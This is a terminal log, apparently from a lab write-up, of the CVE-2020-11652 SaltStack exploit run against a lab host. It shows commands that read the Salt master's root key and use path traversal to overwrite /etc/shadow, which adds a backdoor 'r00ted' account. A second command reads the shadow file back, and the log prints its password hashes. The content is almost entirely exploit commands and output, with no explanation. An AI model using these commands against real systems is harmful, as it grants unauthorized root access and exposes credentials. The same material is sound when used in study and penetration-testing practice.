 └─$ python3 CVE-2020-11652.py -m 192.168.244.62 --upload-src '/home/kali/Twiggy-Data/shadow' --upload-dest '../../etc/shadow'
/home/kali/Twiggy-Data/CVE-2020-11652/.venv/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.244.62:4506) status...
[+] Read root_key... root key: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ22Hq7s=
[+] Attemping to upload /home/kali/Twiggy-Data/shadow to ../../etc/shadow on 192.168.244.62
Wrote data to file /srv/salt/../../etc/shadow
┌──(.venv)─(kali㉿kali)-[~/Twiggy-Data/CVE-2020-11652]
└─$ python3 CVE-2020-11652.py -m 192.168.244.62 -r /etc/shadow
/home/kali/Twiggy-Data/CVE-2020-11652/.venv/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.244.62:4506) status...
[+] Read root_key... root key: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ22Hq7s=
root:$6$WT0RuvyM$WIZ6pBFcP7G4pz/jRYY/LBsdyFGIiP3SLl0p32mysET9sBMeNkDXXq52becLp69Q/Uaiu8H0GxQ31XjA8zImo/:18400:0:99999:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:18400::::::
dbus:!!:18400::::::
polkitd:!!:18400::::::
sshd:!!:18400::::::
postfix:!!:18400::::::
chrony:!!:18400::::::
mezz:!!:18400::::::
nginx:!!:18400::::::
named:!!:18400::::::
r00ted:$6$Vdo0nTF8NWXXV3sI$vioK3d99QWJuhq.EpuudwdXXXYXrAhjZbY1ND1oZnwYPwqilpz5xldnDsVFPTsA58JG6OL9S83AWBCfq1oEEZ0:18400:0:99999:7:::